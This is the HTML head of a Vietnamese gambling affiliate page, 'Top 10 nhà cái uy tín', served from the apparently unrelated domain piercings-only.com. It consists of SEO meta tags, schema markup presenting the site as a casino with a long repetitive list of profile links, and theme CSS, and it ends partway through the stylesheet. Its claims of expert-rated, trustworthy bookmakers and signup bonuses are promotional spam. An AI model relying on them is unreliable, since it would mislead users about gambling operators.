

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://piercings-only.com/
body_size: 24163
content:
<!DOCTYPE html><html lang="vi" prefix="og: /ns#" class="loading-site no-js bg-fill"><head> <meta charset="UTF-8">  <meta name="viewport" content="width=device-width, initial-scale=1"><title>Top 10 nhà cái uy tín nhất hiện nay, Link đăng ký đăng nhập chính chủ</title>
<link rel="canonical" href="https://piercings-only.com/vi-vn/" />
<link rel="alternate" hreflang="vi" href="https://piercings-only.com/vi-vn/"/>
<link rel="alternate" hreflang="vi-vn" href="https://hechizosecreto.com/vi-vn/"/>

<meta name="description" content="Khám phá top 10 nhà cái uy tín hàng đầu 2025 được chuyên gia đánh giá. Đăng ký nhanh, chơi an toàn, nhận thưởng hấp dẫn đến 88K khi đăng ký tại grovehillal.com."><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Top 10 nhà cái uy tín nhất hiện nay, Link đăng ký đăng nhập chính chủ"><meta name="twitter:description" content="Khám phá top 10 nhà cái uy tín hàng đầu 2025 được chuyên gia đánh giá. Đăng ký nhanh, chơi an toàn, nhận thưởng hấp dẫn đến 88K khi đăng ký tại grovehillal.com."><meta name="twitter:image" content="/tp/7/static/picture/Nha-cai-uy-tin.jpg"><meta name="twitter:label1" content="Được viết bởi"><meta name="twitter:data1" content="grovehillal.com"><meta name="twitter:label2" content="Thời gian để đọc"><meta name="twitter:data2" content="9 phút"> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"/#person","name":"nh\u00e0 c\u00e1i uy t\u00edn","logo":{"@type":"ImageObject","@id":"/#logo","url":"/tp/7/static/picture/NHA-CAI-UY-TIN.png","contentUrl":"/tp/7/static/picture/NHA-CAI-UY-TIN.png","caption":"nh\u00e0 c\u00e1i uy t\u00edn","inLanguage":"vi","width":"500","height":"350"},"image":{"@type":"ImageObject","@id":"/#logo","url":"/tp/7/static/picture/NHA-CAI-UY-TIN.png","contentUrl":"/tp/7/static/picture/NHA-CAI-UY-TIN.png","caption":"nh\u00e0 c\u00e1i uy t\u00edn","inLanguage":"vi","width":"500","height":"350"}},{"@type":"WebSite","@id":"/#website","url":"","name":"nh\u00e0 c\u00e1i uy t\u00edn","publisher":{"@id":"/#person"},"inLanguage":"vi","potentialAction":{"@type":"SearchAction","target":"/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"/tp/7/static/picture/Nha-cai-uy-tin.jpg","url":"/tp/7/static/picture/Nha-cai-uy-tin.jpg","width":"800","height":"500","caption":"Top 10 trang nh\u00e0 c\u00e1i uy t\u00edn nh\u1ea5t hi\u1ec7n nay | nhacaiuytin","inLanguage":"vi"},{"@type":"WebPage","@id":"/#webpage","url":"/","name":"Top 10 nh\u00e0 c\u00e1i uy t\u00edn nh\u1ea5t hi\u1ec7n nay, Link \u0111\u0103ng k\u00fd \u0111\u0103ng nh\u1eadp ch\u00ednh ch\u1ee7","datePublished":"2024-07-16T15:56:35+07:00","dateModified":"2025-12-08T16:58:22+07:00","about":{"@id":"/#person"},"isPartOf":{"@id":"/#website"},"primaryImageOfPage":{"@id":"/tp/7/static/picture/Nha-cai-uy-tin.jpg"},"inLanguage":"vi"}]}</script> <link rel='prefetch' href='/tp/7/static/js/flatsome.js'><link rel='prefetch' href='/tp/7/static/js/chunk.slider.js'><link rel='prefetch' href='/tp/7/static/js/chunk.popups.js'><link rel='prefetch' href='/tp/7/static/js/chunk.tooltips.js'><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="1" rel='stylesheet' id='fixedtoc-style-css' href='/tp/7/static/css/b28a41a7d5fa725771cf5ace9614d0fc.css' type='text/css' media='all'><style id='fixedtoc-style-inline-css' type='text/css'>#ftwp-container.ftwp-wrap #ftwp-contents { width: 250px; height: auto; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 29px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 22px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before { font-size: 14px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #00A368; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }
/*# sourceURL=fixedtoc-style-inline-css */</style><link data-optimized="1" rel='stylesheet' id='flatsome-main-css' href='/tp/7/static/css/d2c7ec62ee28973b21a0c5967b4a6b88.css' type='text/css' media='all'><style id='flatsome-main-inline-css' type='text/css'>@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(/tp/7/static/font/fl-icons.eot?v=3.18.6);
				src:
					url(/tp/7/static/font/fl-icons.eot) format("embedded-opentype"),
					url(/tp/7/static/font/fl-icons.woff2?v=3.18.6) format("woff2"),
					url(/tp/7/static/font/fl-icons.ttf?v=3.18.6) format("truetype"),
					url(/tp/7/static/font/fl-icons.woff?v=3.18.6) format("woff"),
					url(/tp/7/static/picture/fl-icons.svg?v=3.18.6#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */</style> <script type="text/javascript" src="/tp/7/static/js/jquery.min.js" id="jquery-core-js"></script> <meta name="generator" content="WordPress 6.9"><link rel='shortlink' href='/'><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style>
   <script type="application/ld+json">{
  "@context": "/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "⭐️⭐️⭐",
    "item": "/"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "⭐️⭐️⭐️",
    "item": "/gioi-thieu/"  
  }]
}</script> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "Casino",
  "name": "Nhà cái uy tín",
  "alternateName": "Top 10 nhà cái uy tín",
  "@id": "/",
"url":"/",
  "logo": "/tp/7/static/picture/NHA-CAI-UY-TIN.png",
  "image": "/tp/7/static/picture/NHA-CAI-UY-TIN.png",
  "description": "Nhà cái uy tín là nền tảng cá cược trực tuyến đáng tin cậy, cung cấp dịch vụ chất lượng với sự minh bạch và an toàn. Họ có giấy phép hoạt động rõ ràng, bảo mật thông tin",
    "keywords": ["nhà cái uy tín, nha cai uy tin, top 10 nhà cái uy tín nhất, top trang game nhà cái uy tín, top nhà cái"],
  "priceRange": "100000vnd",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "161 Đ. An Dương Vương, An Lạc, Quận 8, Hồ Chí Minh, Việt Nam",
    "addressLocality": "Quận 8",
  "addressRegion": "Hồ Chí Minh",
    "postalCode": "700000",
    "addressCountry": "VN"
  },
  "sameAs": [
  "/caiuytingrove",
  "/@nhacaiuytingrove",
  "/nhacaiuytingrove/",
  "/nhacaiuytingrove",
  "/nhcitop10",
  "/view/nhacaiuytingrove/home",
  "/p/14733545",
  "/p/nhacaiuytingrove?view=photos",
  "/nhacaiuytingrove",
  "/nhacaiuytingrove",
  "/nhacaiuytingrove/about",
  "/in/nhacaiuytingrove/",
  "/nhacaiuytingrove",
  "/wake/a3k2jXJMMSl26KGNtFAko",
  "/@nhacaiuytingrove",
  "/wiki/User:Nhacaiuytingrove",
  "/nhacaiuytingrove/nhacaiuytingrove",
  "/wiki/User:Nhacaiuytingrove",
  "/user/nhacaiuytingrove",
  "/wiki/User:Nhacaiuytingrove",
  "/members/nhacaiuytingrove.2096463/",
  "/profiles/iOcbnZ",
  "/community/users/nhacaiuytingrove/",
  "/user/nhacaiuytingrove/",
  "/member.php?u=381616",
  "/profile/nhacaiuytingrove",
  "/artist/nhacaiuytingrove",
  "/nhacaiuytingrove.vn",
  "/user/nhacaiuytingrove",
  "/u/nhacaiuytingrove",
  "/nhacaiuytingrove",
  "/nhacaiuytingrove",
  "/app/profile/nh.c.i.uy.t.n.top.10.nh.c.i.uy.t.n/vizzes",
  "/forum/members/nhacaiuytingrove.142022/",
  "/profile/nhacaiuytingrove",
  "/u/2141296-nhacaiuytingrove",
  "/user/nh-ci-uy-tn-top-10-nh-ci-uy-tn",
  "/profil/472450-nhacaiuytingrove/",
  "/profile/14659131561940549646",
  "/nhacaiuytingrove",
  "/u/2141296-nhacaiuytingrove",
  "/u/2141296-nhacaiuytingrove",
  "/u/2141296-nhacaiuytingrove",
  "/profile/14659131561940549646",
  "/nhacaiuytingrove",
  "/2024/08/nhacaiuytingrove/",
  "/t5/user/viewprofilepage/user-id/1765574",
  "/u/nhacaiuytingrove",
  "/projects/nhacaiuytingrove/",
  "/fr/user/nhacaiuytingrove",
  "/nhacaiuytingrove",
  "/user/nhacaiuytingrove/",
  "/nhacaiuytingrove",
  "/nhacaiuytingrove",
  "/nhacaiuytingrove",
  "/community/members/nhacaiuytingrove.16637/",
  "/nhacaiuytingrove",
  "/nhacaiuytingrove",
  "/user/nhacaiuytingrove",
  "/community/profile/nhacaiuytingrove/",
  "/nhacaiuytingrove",
  "/nhacaiuytingrove",
  "/nhacaiuytingrove",
  "/nhacaiuytingrove",
  "/nhacaiuytingrove",
  "/nhacaiuytingrove",
  "/nhacaiuytingrove",
  "/nhacaiuytingrove",
  "/nhacaiuytingrove",
  "/nhacaiuytingrove",
  "/nhacaiuytingrove",
  "/nhacaiuytingrove",
  "/nhacaiuytingrove",
  "/nhacaiuytingrove",
  "/nhacaiuytingrove",
  "/nhacaiuytingrove",
  "/nhacaiuytingrove",
  "/nhacaiuytingrove",
  "/nhacaiuytingrove",
  "/nhacaiuytingrove",
  "/view/nh-ci-uy-tn-grove/trang-ch%E1%BB%A7",
  "/maps/d/edit?mid=1MarJ548iwBtv1uI8_ZDa44JoK9Zlts0&ll=10.723427030672298%2C106.61965914999998&z=17",
  "/drawings/d/1ptOYxcfTzjaBCAkpxPKK92E3lU98MIyw2s02G4IlmRI/edit",
  "/forms/d/1ZDvNGkezgSNCeD1eSh29jM9DMSXG6HK8RUZRvWR3xm8/edit",
  "/presentation/d/1mgiC6ec2lcjbiNBonIa3k95SWLJuyJhbp-aAnr83QMY/edit",
  "/spreadsheets/d/1TcfgUech2FSvjJqwJeX5Q6rMmhmtyu82eI7xz_Jg5y8/edit",
  "/document/d/1bOvwWmo_Fl0ep6rtRBUej7tGPvcf-8r5sG_krjos3H8/edit"
  ]
}</script> <meta name="google-site-verification" content="690YC45eUk7XgMrG8_dhrduiuzSUeBzuUVsV0L4hhxo"><meta name="google-site-verification" content="zknvmkitfyD63_86-Nk30f49whpAxwcNY06KDzqqITE"><link rel="icon" href="/tp/7/static/picture/cropped-Top-10-32x32.jpg" sizes="32x32"><link rel="icon" href="/tp/7/static/picture/cropped-Top-10-192x192.jpg" sizes="192x192"><link rel="apple-touch-icon" href="/tp/7/static/picture/cropped-Top-10-180x180.jpg"><meta name="msapplication-TileImage" content="/tp/7/static/picture/cropped-Top-10-270x270.jpg"><style id="custom-css" type="text/css">:root {--primary-color: #be0202;--fs-color-primary: #be0202;--fs-color-secondary: #f9b005;--fs-color-success: #1e73be;--fs-color-alert: #be0202;--fs-experimental-link-color: #be0202;--fs-experimental-link-color-hover: #be0202;}.tooltipster-base {--tooltip-color: #ffffff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: rgba(0,0,0,0.7)}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 45px}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:90px!important}.stuck #logo img{max-height: 90px!important}.search-form{ width: 65%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #be0202}.header-main .nav > li > a{line-height: 28px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 90px}#logo img{max-height: 90px}}.nav-dropdown{font-size:100%}body{color: #ffffff}h1,h2,h3,h4,h5,h6,.heading-font{color: #be0202;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 700;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.section-title span{text-transform: none;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #eed220;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #eed220;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #eeee22;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #eeee22;}.footer-1{background-color: #000000}.absolute-footer, html{background-color: #0a0a0a}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.wp-block-image{text-align:center}.rank-math-breadcrumb {font-size: 16px;background: none;padding: 1px 0;margin: 5px 0 -15px 0;line-height: 1.6;}::-webkit-scrollbar {width: 5px;}::-webkit-scrollbar-thumb {background-image: linear-gradient(-45deg,#be0202,#be0202);border-radius: 10px;}::-webkit-scrollbar-track {background-color: #fafafa00;}#comments{display:none}blockquote{color:#fff;background:#000;padding-bottom:10px;padding-top:10px;border-radius:5px 5px 5px 5px;font-size:16px!important}blockquote>p{margin:0!important}#comments{display:none!important}.ux-search-submit{width:10px;color:#fae719;font-weight:700;font-size:15px;border-radius:99px;border:none}.khung {height: 400px;overflow: auto;padding: 10px;border: 1px solid #fad119;border-radius: 5px;box-shadow: 2px 2px 10px 2px #fad119;}.xem-them .tieu-de-xem-them{font-weight:700;display:block;margin-bottom:5px;margin-top:8px;font-size:20px;color:#fff}.xem-them ul li{margin-bottom:10px}.xem-them ul li a{font-weight:700;font-size:15px;color:#fff}.xem-them ul li a:hover{text-decoration:underline}.blog-single .entry-meta{text-transform:none;font-size:16px;letter-spacing:0;color:gray;border-top:1px solid #000;border-bottom:1px solid #000;border-radius:3px;padding:5px;background:radial-gradient(#fff,#fff)}}.danh-muc{margin-bottom:5px}.danh-muc span.title,.the-tim-kiem span.title{border-radius:4px;background:#1e73be;padding:4px 10px;color:#fff;margin-right:5px}.danh-muc a,.the-tim-kiem a{line-height:25px;border-radius:4px;margin-bottom:10px;padding:4px 10px;background:#dedede;color:#000}.danh-muc a:hover,.the-tim-kiem a:hover{background:#000;color:#fff}.bai-viet-lien-quan{margin-top:8px}.bai-viet-lien-quan h3{font-size:22px;color:#fff}.bai-viet-lien-quan ul{margin-bottom:0;display:inline-block;width:100%}.bai-viet-lien-quan ul li{list-style:none;width:25%;color:graytext;float:left;padding-left:4px;padding-right:5px}.bai-viet-lien-quan ul li .box-image img{height:120px;border-radius:4px;object-fit:cover;object-position:center}.bai-viet-lien-quan h4{font-size:14px;color:#fff;line-height:19px;padding-top:7px;height:64px;overflow:hidden}:root{--star-size:22px;--star-color:#ccc;--star-background:#fc0}.Stars{--percent:calc(var(--rating) / 100 * 100%);display:inline-block;font-size:var(--star-size);font-family:Times;line-height:1}.Stars::before{font-size:22px;content:'★★★★★';letter-spacing:0;background:linear-gradient(90deg,var(--star-background) var(--percent),var(--star-color) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.rating{display:flex;justify-content:left;align-items:center;height:auto}#toplist{color:#fff;margin:10px auto}.list-item{margin-top:10px;background:#000;padding: 10px;box-shadow: 2px 2px 10px 2px #fad119;-webkit-box-shadow:0 4px 5px 0 #000 0 1px 10px 0 #000 0 2px 4px -1px #000;box-shadow:0 4px 5px 0 #000 0 1px 10px 0 #000 0 2px 4px -1px #000}.list-content{display:flex;position:relative;padding:10px}.logo-brand{float:left;width:100px;margin-right:10px}.logo-brand img{width:100%}.top-info{width:150px;float:left;margin-right:10px}.top-action{width:150px;float:right;margin-left:10px}.gift-text{display:inline-block;width:calc(100% - 418px)}.top-info span{display:block;font-size:14px}.top-action a{display:block}.top{position:absolute;top:0;left:0;width:25px;height:25px;background:red;color:#fff;border-radius:0 0 23px 0;padding-left:5px}span.brand-name{font-size:16px;font-weight:700}a.odds-now,a.review{width:80%;padding:4px 0;border:1px solid;text-decoration:none;text-align:center;margin:1px auto;border-radius:1px;font-weight:700}a.review{border-color:#02aa59;color:#02aa59;font-weight:400}a.odds-now{color:#fff!important;background:#C00}a.odds-now:hover{background:#02aa59}a.review:hover{background:#02aa59;color:#fff}.gift-text span{display:block;text-align:center;line-height:20px}span.gift-number{font-size:22px;font-weight:700;color:#FC0;line-height:35px}div.list-review{color:#000;padding:10px;border:1px solid #ccc;-webkit-box-shadow:0 4px 5px 0 #000 0 1px 10px 0 #000 0 2px 4px -1px #000;box-shadow:0 4px 5px 0 #000 0 1px 10px 0 #000 0 2px 4px -1px #000}.img-top-list{display:inline-block;height:auto;max-width:100%;vertical-align:middle}@media(max-width: 570px){.list-content{height:220px}.gift-text{width:95%;position:absolute;bottom:5px;border-top:1px solid #cccccc5e}.top-action a{display:block;font-size:13px;line-height:20px}}/* Custom CSS Mobile */@media (max-width: 549px){.bai-viet-lien-quan ul li {width: 50%;}.bai-viet-lien-quan ul li .box-image img {height: 85px;}/* Tối ưu hiển thị banner catfish cho mobile */@media (max-width: 768px) {.catfish {max-width: 285px !important;height: auto !important;}#catfish_content a {display: inline-block;width: 100%;margin: auto;}.float-ck-center-lt {bottom: 0;width: 100%;padding-bottom: 5px;}#hide_catfish a {font-size: 12px;padding: 3px 6px;}/* Popup ảnh cũng thu nhỏ cho mobile */.popup img {max-width: 100%;margin-bottom: 285px;}}}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Thịnh hành";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/tp/7/static/font/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/tp/7/static/font/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/tp/7/static/font/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/tp/7/static/font/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/tp/7/static/font/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/tp/7/static/font/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjaln6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/tp/7/static/font/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/tp/7/static/font/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/tp/7/static/font/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
